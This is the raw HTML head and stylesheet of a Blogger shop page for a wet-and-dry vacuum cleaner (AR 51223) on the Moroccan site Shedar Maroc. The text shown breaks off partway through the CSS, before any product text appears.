

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html
body_size: 67897
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5997501213855694'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-156611982-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156611982-1');
</script>
<script async='async' data-ad-client='ca-pub-5997501213855694' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700%7CRaleway:400,400i,600,700%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.shedar-maroc.com/' rel='openid.delegate'/>
<link href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html' rel='canonical'/>
<title> Aspirateur 1 moteur eau et poussière ( AR 51223) - Shedar Maroc</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.shedar-maroc.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.shedar-maroc.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content=' Aspirateur 1 moteur eau et poussière ( AR 51223), Shedar Maroc:  Aspirateur 1 moteur eau et poussière ( AR 51223), Shedar Maroc' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.shedar-maroc.com/feeds/posts/default' rel='alternate' title='Shedar Maroc - Atom' type='application/atom+xml'/>
<link href='https://www.shedar-maroc.com/feeds/posts/default?alt=rss' rel='alternate' title='Shedar Maroc - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/3201262822547828785/posts/default' rel='alternate' title='Shedar Maroc - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s72-c/asp1.png' rel='image_src'/>
<link href='https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content=' Aspirateur 1 moteur eau et poussière ( AR 51223)' property='og:title'/>
<meta content='http://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Shedar Maroc' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Shedar Maroc:  Aspirateur 1 moteur eau et poussière ( AR 51223)' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        shedar
Author :     http://www.https://shedar-maroc.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5VAWouUlGUwGW5Vw_LexVA4w0Lqux7Tu63kFxaSQLohXT9kNSsuJEU06yWLIitVR8TYTaDmBbArcdICWVmth9SGPGgChJz3jMYdw88ZTDZeE5TcwBzTqFIhPJKcl_oaCGzVUVURHOpHk/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhYdNXTB9yFcjdg1ruTMTvW8o-Z0XQnBP65dA3n5gk42qnAMCZQr45DPvWHVlcMhBmxusnIev5OQWwKdApxRginTSKUmxcoYN1JJSH32NIsOybA-NwzjHRaW9kOf-3R6IGe9l_AAvy2U/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibfVsPQGMgMErNZR4MSj_0JoODlY56EKqCjiPu5AmiAFiz-dDHxaMYCjX8Xjz7DsJwBJty_AuC25_pAc8cLpdRpQ_GHk6YA2M4GilHMcGN3Kk0nOQtRe_Ik5DEQfOhO5qWLjnaf8hq7rI/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:'Lato', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Raleway;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #fa5555;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Righteous', cursive;
color: #fa5555;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #fa5555;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #fa5555;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #fa5555;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #fa5555;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:Raleway;
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpgyFsQMw0roi4MK5LfnfTCFlPxX8kDgL06oUii44G_ewqnDaZZnJqy-0quK7myOldoz5V72-uG1F9VYW8d9kysAIN5DJCr9XstOnAQadEuLFPPnur0oYb7EIpf53-gGyToEVQrgqBQ8Y/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #fa5555;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: FontAwesome;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
